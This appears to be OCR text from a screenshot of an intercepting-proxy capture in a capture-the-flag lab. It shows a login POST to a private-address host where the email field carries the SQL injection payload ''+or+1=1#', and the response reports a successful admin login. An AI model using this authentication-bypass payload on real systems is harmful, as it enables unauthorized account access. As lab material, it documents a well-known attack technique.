 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.130/signup
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://10.10.11.130
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email='+or+1=1#&passwSord=Password1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
LOGIN SUCCESSFUL
WELCOME ADMINNATE
Redirecting you to profile page...
RETURN TO HOMEPAGE